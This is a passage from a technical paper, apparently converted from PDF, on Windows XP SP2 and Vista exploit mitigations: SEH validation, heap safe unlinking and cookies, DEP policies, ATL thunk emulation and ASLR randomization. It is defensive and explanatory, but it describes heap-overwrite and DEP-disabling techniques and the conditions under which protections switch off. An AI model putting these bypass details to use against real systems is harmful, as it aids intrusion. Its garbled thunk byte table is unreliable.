``````
if ((TEB->word at offset 0xFCA \& 0x200) != 0) {
             // The final handler must be ntdll!FinalExceptionHandler
             if (handler != &FinalExceptionHandler)
                 goto corruption;
        }
    }
}
```
SEH chain validation is disabled for executables with MajorLinkerVersion and MinorLinkerVersion in the PE header set to 0x53 and 0x52 respectively, indicating an Armadillo protected binary. This check is performed in the LdrpIsImageSEHValidationCompatible function during process initialization. When a new DLL is loaded, a similar check in LdrpCheckNXCompatibility disables SEH chain validation if the DLL being loaded has that same incompatible linker version.

## **Heap protection**

The standard exploitation method for heap overflows in older versions of Windows is to overwrite the header of a heap chunk and create a fake free block with flink and blink pointers controlled by the attacker. When this free block is allocated or coalesced with other free blocks, the memory allocator will write the value of the flink pointer at the address specified in the blink pointer. This allows the attacker to perform an arbitrary 4-byte write anywhere in memory, which can easily lead to shellcode execution.

The heap protection mechanisms in Windows XP SP2 and Windows Vista are designed to stop this exploitation technique.

## **Safe unlinking**

Starting in Windows XP SP2 the heap allocator implements *safe unlinking* when removing chunks from the free list. Before using the flink and blink pointers, it verifies that both flink->blink and blink->flink point to the current heap block. This prevents the attacker from pointing flink or blink to arbitrary memory locations and using the unlink operation to do an arbitrary 4-byte write.

## **Heap metadata cookies and encryption**

In addition to the safe unlinking, the allocator in XP SP2 stores a single byte cookie in the header of each heap chunk. This cookie is checked when the chunk is removed from the free list. If the heap chunk header has been overwritten, the cookie will not match and the heap allocator will detect this as heap corruption.

In Windows Vista the cookie is supplemented by heap metadata encryption. All important fields in the heap header are XORed with a random 32-bit value and are decrypted before being used.

The cookies and the metadata encryption are very effective at preventing the attacker from abusing overwritten heap chunk headers or creating fake chunks on the heap.## **DEP**

Data Execution Prevention (DEP) is a protection mechanism that prevents the execution of code in memory pages marked non-executable. By default, the only executable pages in a Windows process are the ones that contain the text sections of the executable and the loaded DLL files. Enabling DEP prevents the attacker from executing shellcode on the stack, heap or in data sections.

If DEP is enabled and the program attempts to execute code on a non-executable page, an access violation exception will be raised. The program gets a chance to handle this exception, but most programs that expect all memory to be executable will simply crash. If a program needs to execute code on the heap or the stack, it needs to use the VirtualAlloc or VirtualProtect functions to explicitly allocate executable memory or mark existing pages executable.

## **Hardware support for NX**

Even though the Windows memory manager code always keeps track of which pages are supposed to be non-executable, the traditional x86 architecture supports non-executable memory only when segmentation is used to enforce memory protection. Like all other modern operating systems, Windows uses a flat memory model with page-level protection instead of segmentation. The page table entries on x86 have only a single bit that describes the page protection. If the bit is set, the page is writable, otherwise it is read-only. Since there is no bit to control execution, all pages on the system are considered executable by the CPU.

This oversight in the x86 architecture was corrected in CPUs released after 2004 by adding a second protection bit in the page table entries. This bit is known as the NX bit (No eXecute) and using it requires support by the operating system. Windows has been able to take advantage of the NX bit since the release of Windows XP SP2.

If the CPU does not support hardware NX, Windows uses a very limited form of DEP called Software DEP. It is implemented as an extra check in the exception dispatcher which ensures that the SEH handler is located on an executable page. This is the extent of Software DEP. Since all modern CPUs have support for hardware NX and the Software DEP feature is trivially bypassable anyways, we will focus only on the hardware-enforced DEP protection.

## **DEP policies**

Due to the large number of application compatibility problems with DEP, this protection is not enabled by default for all processes on the system. The administrator can choose between four possible DEP policies, which are set in the boot.ini file on Windows XP or in the boot configuration on Vista:

## **OptIn**

This is the default setting on Windows XP and Vista. In this mode DEP protection is enabled only for system processes and applications that explicitly opt-in. All other processes get no DEP protection. DEP can be turned off at runtime by the application, or by the loader if an incompatible DLL is loaded.

To opt-in an application on Windows XP, the administrator needs to create an entry in the system application compatibility database and apply the AddProcessParametersFlagscompatibility fix as described in the [documentation](http://technet.microsoft.com/en-us/library/bb490630.aspx) by Microsoft. On Vista all applications that are compiled with the [/NXcompat](http://msdn.microsoft.com/en-us/library/ms235442(VS.80).aspx) linker option are automatically opted-in.

## **OptOut**

All processes are protected by DEP, except for the ones that the administrator adds to an exception list or are listed in the application compatibility database as not compatible with DEP. This is the default setting on Windows Server 2003 and Windows Server 2008. DEP can be turned off at runtime by the application, or by the loader if an incompatible DLL is loaded.

## **AlwaysOn**

All processes are protected by DEP, no exceptions. Turning off DEP at runtime is not possible.

## **AlwaysOff**

No processes are protected by DEP. Turning on DEP at runtime is not possible.

On 64-bit versions of Windows, DEP is always turned on for 64-bit processes and cannot be disabled. However, Internet Explorer on Vista x64 is still a 32-bit process and is subject to the policies described above.

## **Enabling or disabling DEP at runtime**

The DEP settings for a process are stored in the Flags bitfield of the KPROCESS structure in the kernel. This value can be queried and set with NtQueryInformationProcess and NtSetInformationProcess, information class ProcessExecuteFlags (0x22), or with a kernel debugger. The output below shows the process flags of an Internet Explorer process on Vista SP1:

```
lkd> !process 0 0 iexplore.exe
PROCESS 83d29470 SessionId: 1 Cid: 0fec Peb: 7ffd9000 ParentCid: 06dc
    DirBase: 1f105440 ObjectTable: 91b69b28 HandleCount: 376.
    Image: iexplore.exe
lkd> dt nt! KPROCESS 83d29470 -r
  +0x06b Flags : _ KEXECUTE OPTIONS
      +0x000 ExecuteDisable : 0y0
      +0x000 ExecuteEnable : 0y1
      +0x000 DisableThunkEmulation : 0y0
      +0x000 Permanent : 0y0
      +0x000 ExecuteDispatchEnable : 0y1
      +0x000 ImageDispatchEnable : 0y1
      +0x000 DisableExceptionChainValidation : 0y1
      +0x000 Spare : 0y0
```
Of these flags, only the first four are relevant to DEP. The first flag, ExecuteDisable is set if DEP is enabled. This might seem counterintuitive, but the flag's meaning really is "disable execution from non-executable memory". Conversely, the ExecuteEnable flag is set when DEP is disabled. It should be noted that in OptOut mode both ExecuteEnable and ExecuteDisable are set to 0, but DEP is still enabled. DisableThunkEmulation controls the ATL thunk emulation mode that will be discussed in the next section. Finally, the Permanent flag indicates that the execute options arefinal and cannot be further changed. This is used to prevent exploits from calling NtSetInformationProcess to disable DEP before jumping to shellcode on the stack. Such an attack was presented by skape and Skywing in [Uninformed vol.2.](http://www.uninformed.org/?v=2&a=4) On Vista, the permanent flag is automatically set for all executables linked with the /NXcompat linker option immediately after the loader enables DEP.

Windows XP SP3 and Vista SP1 introduced a new API for querying and setting the DEP policy of a process. The [SetProcessDEPPolicy,](http://msdn.microsoft.com/en-us/library/bb736299(VS.85).aspx) [GetProcessDEPPolicy](http://msdn.microsoft.com/en-us/library/bb736297(VS.85).aspx) and [GetSystemDEPPolicy](http://msdn.microsoft.com/en-us/library/bb736297(VS.85).aspx) functions should be used instead of the undocumented NtQueryInformationProcess and NtSetInformationProcess where they are available.

When a new DLL is loaded into a process that does not have the Permanent flag set, the loader performs a series of checks to determine if the DLL is compatible with DEP. If the DLL is determined to be incompatible, DEP protection is disabled for this process. The checks are performed by the LdrpCheckNXCompatibility function which looks for three types of DLLs that are known to be incompatible with DEP:

- 1. DLLs that have secserv.dll as the name in the export directory table, and have 2 sections named .txt and .txt2. These are DLLs are protected by the [SafeDisc](http://en.wikipedia.org/wiki/SafeDisc) copyprotection system which is not compatible with DEP.
- 2. DLLs that are listed in the HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\DllNXOptions registry key. This key contains a list of DLLs that are known to be incompatible.
- 3. DLLs with a section named .aspack, .pcle or .sforce. These section names indicate packers or software protectors that are known to be incompatible.

If the DLL being loaded was linked with the /NXcompat linker option and has the IMAGE\_DLL\_CHARACTERISTICS\_NX\_COMPAT\_flag set, the checks described above are skipped and DEP is not disabled. This allows vendors of DLLs incompatible with DEP to mark new versions of their software as compatible and get the benefits of DEP protection.

## **Thunk Emulation**

One of the biggest problems with enabling DEP is that some applications will simply not work, since they rely on some code to be executed from writeable memory. It turns out that many applications that behave this way do so because older versions of the ATL library shipped by Microsoft use small code thunks on the heap. Since the ATL libraries are used extensively by third party vendors Microsoft decided to provide a "cheat" to enable ATL code to function in DEP environments. When a program attempts to execute code on a non-executable page, the kernel calls KiEmulateAtlThunk() to check if this is a result of a well known instruction sequence used as an ATL thunk. The function proceeds as follows:

- 1. If bytes that the program is trying to execute don't match one of the five known thunks, allow the system to raise the access violation exception.
- 2. If an ATL thunk is identified, verify whether it appears to be valid or not. The most important aspect of this is checking that the address being executed is not part of an image, and that the target IP of the branch instruction in the thunk is inside a valid image. If the thunk is invalid, continue with DEP exception as normal.
- 3. If the thunk is valid, "manually" emulate the thunk and continue the process as if nothing happened. Since the target of the branch is a valid image, the execution will continue without any danger of executing code on a non-executale page.The known ATL thunks that get emulated are listed below:

C7 44 24 04 XX XX XX XX mov [esp+4], imm32 E9 YY YY YY YY jmp imm32 B9 XX XX XX XX mov ecx, imm32<br>E9 YY YY YY YY YY jmp imm32 E9 YY YY YY YY BA XX XX XX XX mov edx, imm32 B9 YY YY YY YY 100V ecx, imm32 FF E1 jmp ecx B9 XX XX XX XX mov ecx, imm32 B8 YY YY YY YY YY mov eax, imm32 FF E0 jmp eax 59 pop ecx 58 pop eax 51 push ecx FF 60 04 jmp [eax+4]

## **ASLR**

Address Space Layout Randomization (ASLR) is a security feature that randomizes the addresses where objects are mapped in the virtual address space of a given process. When implemented correctly, ASLR provides a significant hurdle to a would-be attacker, since they will not know the precise location of an interesting address to overwrite. Furthermore, even if an attacker is able to overwrite a useful pointer in memory (such as a saved instruction pointer on the stack), pointing it to something of value will also be difficult.

Although the concept of ASLR is not new, it is a relatively recent addition to the Windows platform. Vista and Windows Server 2008 are the first operating systems in the Windows family to provide ASLR natively. Previous to these releases, there were a number of third party solutions available that provided ASLR functionality to varying degrees. This paper will focus on Vista's native implementation.

Vista's ASLR randomizes the location of images (PE files mapped into memory), heaps, stacks, the PEB and TEBs. The details of the randomization of each of these components are presented in the following sections.

## **Image randomization**

Image positioning randomization is designed to place images at a random location in the virtual address space of each process. Vista's ASLR has the capability to randomly position both executables and DLLs. Note that in order for a library or an executable to be randomly rebased, there are several conditions that need to be met; these will be discussed shortly. Before talking about the specifics, it is worth mentioning that there is a system-wide configuration parameter that determines the behaviour of Vista's image randomization. This parameter can be set in the registry key HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\ MoveImages, which by default does not exist. This key has three possible settings:

 If the value is set to 0, never randomize image bases in memory, always honour the base address specified in the PE header.- If set to -1, randomize all relocatable images regardless of whether they have the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE\_flag or not.
- If set to any other value, randomize only images that have relocation information and are explicitly marked as compatible with ASLR by setting the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE (0x40) flag in DllCharacteristics field the PE header. This is the default behaviour.

#### **Executable randomization**

When a new address is being selected as an image base for an executable, a random delta value is added to or subtracted from the ImageBase value in the executable's PE header. This delta value is calculated by taking a random 8-bit value from the RDTSC counter and multiplying it by 64KB, which is the required image alignment on Windows. The result is that the image is loaded at a random 64KB aligned address within 16 MB of the preferred image base. It is important to note that the delta is never 0, which means that the executable is never loaded at the image base specified in the PE header.

On Vista SP0, there are 255 possible deltas ranging from 0x010000 to 0xFF0000. Due to a bug in way the delta is calculated, the value 0x010000 has a probability of 2/256 while all other values have a probability of 1/256. This is fixed on Vista SP1, where the values range from 0x010000 to 0xFE0000 and each one has an equal probability (1/254) of being selected. The following pseudocode shows the details of the image base calculation in the MiSelectImageBase function:

```
if ((nt_header->Characteristics & IMAGE_FILE_DLL) == 0)
{
RelocateExe:
     // Get the RDTSC counter and calculate the random offset
#ifdef VISTA_SP0
     // Delta calculation on Vista SP0
    unsigned int Delta = (RDTSC & 0xFF) * 0x10000;
